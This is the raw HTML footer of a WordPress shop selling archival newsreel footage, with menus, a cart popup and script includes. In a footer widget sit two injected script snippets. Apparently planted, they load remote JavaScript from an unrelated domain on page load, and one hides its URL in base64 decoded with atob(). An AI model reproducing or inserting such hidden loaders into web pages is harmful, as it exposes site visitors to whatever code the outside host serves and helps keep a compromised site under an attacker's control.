						<section id="text-6" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Footage Request</div>			<div class="textwidget"><p><a href="mailto:FootageRequest@PublicDomainFootage.Com">FootageRequest@PublicDomainFootage.Com</a></p>
</div>
		</section><section id="text-3" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">FOLLOW US</div>			<div class="textwidget"><a href="https://www.facebook.com/PublicDomainFootage/" target="_blank"><img class="wp-image-4285 alignnone" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/facebook-1.jpg" alt="" width="200" height="100" /></a><a href="https://www.youtube.com/user/PublicDomainFootage" target="_blank"><img class="wp-image-4283 alignnone" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/youtube-1.jpg" alt="" width="200" height="100" /></a><a href="https://twitter.com/PDfootage" target="_blank"><img class="wp-image-4284 alignnone" src="https://static.vecteezy.com/system/resources/previews/026/406/678/non_2x/social-media-x-logo-black-and-white-free-vector.jpg" alt="" width="200" height="100" /></a></div>
		</section><section id="text-4" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Our Work</div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/8pddB7P3aYk?controls=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</section><section id="block-3" class="widget widget_block wf-cell wf-1-3"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9hbmd1bGFyYXBpd29ybGQuY29tL3Z0bThwUWtwUWs1NXZ0bThwUWtwSURrbnNsVzEtdGtZNjB1cnVp');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© 2018 Easy Street Productions, LLC. All Rights Reserved. Terms Of Use
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-50086 act has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="footer-sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50116 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50114 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-49651 act depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Main New Menu</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'890d276b62',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://www.publicdomainfootage.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><div
    style="
        margin-top: 50px;
        margin-left: 0px;
        margin-right: 50px;
    " 
    class="festi-cart-window-content  festi-cart-horizontal-position-right festi-cart-vertical-position-top festi-cart-fixed-position"
>
    <a class="festi-cart festi-cart-window"></a>
</div><div style="top: 1px; left: 1px;" class="festi-cart-products">
    <div style="" class="festi-cart-products-content">


<table class="festi-cart-list">
                 

            <tr class="festi-cart-item ">
                                    <td class="festi-cart-product-delete">
                        <a href="4ff3e350028d0cfcb92c3a87a57585b1" class="festi-cart-remove-product">&times;</a>
                    </td>
                                    <td class="festi-cart-product-img">
                                    <a class="festi-cart-img" href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/"><img width="40" height="40" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/1930-vintage-wrestling-match-Newsreel-PublicDomainFootage.com_-125x125.jpeg" class="attachment-40x40 size-40x40" alt="1930&#039;s Vintage Wrestling Match Newsreel" decoding="async" loading="lazy" /></a>                </td>
                <td class="festi-cart-product-title" >
                  <a class="festi-cart-title" href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/">1930's Vintage Wrestling Match Newsreel</a><br>                  
                                    <span class="festi-cart-product-count">1 x</span>
                    <span class="festi-cart-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                </td>
                             </tr>
             

   
</table>


 
    <div class="festi-cart-total">Subtotal:: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></div>
    <p class="festi-cart-buttons">
                    <a class="festi-cart-view-cart" href="https://www.publicdomainfootage.com/shop/cart/" >View Cart</a>
            <a class="festi-cart-checkout" href="https://www.publicdomainfootage.com/shop/checkout/" >Checkout</a>
         
    </p>
</div>

</div><div id="festi-cart-pop-up-bg"></div>
<div style="display:none; " class="festi-cart-pop-up-content" id="festi-cart-pop-up-content">
   
    <div class="festi-cart-pop-up-body">
    	 <span class="festi-cart-closed b-close"><span class="festi-cart-closed-button">&times;</span></span>
        <div class="festi-cart-pop-up-header">
            <span class="festi-cart-added-to-cart-msg">Item Added to your Cart!</span>
        </div>
        <div class="festi-cart-pop-up-products-content">
<div id="festi-cart-pop-up-products-list-body">
    <table class="festi-cart-list">
                     
    
                <tr class="festi-cart-item ">
                                            <td class="festi-cart-product-delete">
                            <a href="4ff3e350028d0cfcb92c3a87a57585b1" class="festi-cart-remove-product">&times;</a>
                        </td>
                                            <td class="festi-cart-product-img">
                                            <a class="festi-cart-img" href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/"><img width="40" height="40" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/1930-vintage-wrestling-match-Newsreel-PublicDomainFootage.com_-125x125.jpeg" class="attachment-40x40 size-40x40" alt="1930&#039;s Vintage Wrestling Match Newsreel" decoding="async" loading="lazy" /></a>                    </td>
                    <td class="festi-cart-product-title" >
                      <a class="festi-cart-title" href="https://www.publicdomainfootage.com/product/1930s-vintage-wrestling-match-newsreel/">1930's Vintage Wrestling Match Newsreel</a><br>                      
                                            <span class="festi-cart-product-count">1 x</span>
                        <span class="festi-cart-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></span>
                                        </td>
                                     </tr>
                 
    
       
    </table>
</div>
 
    <div class="festi-cart-total">Subtotal:: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></div>
    <p class="festi-cart-buttons">
                    <a class="festi-cart-view-cart" href="https://www.publicdomainfootage.com/shop/cart/" >View Cart</a>
            <a class="festi-cart-checkout" href="https://www.publicdomainfootage.com/shop/checkout/" >Checkout</a>
         
    </p>
</div>

        <div class="festi-cart-pop-up-footer">
            <span class="festi-cart-continue b-close"><span class="festi-cart-continue-shopping">Continue Shopping</span></span>
        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.publicdomainfootage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Historic Newsreels","@id":"https://www.publicdomainfootage.com/product-category/historic-newsreels/"}},{"@type":"ListItem","position":3,"item":{"name":"Retro Sports Newsreels","@id":"https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/"}}]}</script><script>
    var fesiWooCartAdditional = {"ajaxurl":"https:\/\/www.publicdomainfootage.com\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/www.publicdomainfootage.com\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":false,"isEnabledPopUp":true,"productListAligment":"right"};
</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.2.1" id="dt-main-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.publicdomainfootage.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup.js?ver=1.36" id="festi-cart-popup-js"></script>
<script id="festi-cart-general-js-extra">
var fesiWooCart = {"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","imagesUrl":"//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/images/","isMobile":"","isEnabledPopUp":"1","productListAligment":"right"};
//# sourceURL=festi-cart-general-js-extra
</script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general.js?ver=1.36" id="festi-cart-general-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.2.1" id="dt-legacy-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.0.2.1" id="jquery-mousewheel-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.2.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/js/sr6/esg.min.js?ver=3.1.9" id="esg-essential-grid-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.publicdomainfootage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
